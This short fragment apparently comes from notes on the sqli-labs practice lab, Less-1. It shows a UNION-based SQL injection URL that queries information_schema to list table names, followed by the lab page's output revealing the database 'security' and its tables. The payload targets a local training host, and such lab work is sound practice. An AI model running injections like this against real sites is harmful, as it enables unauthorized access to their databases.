 192.168.68.124/sqli-labs/Less-1/?id=-1' union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database()) --+
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1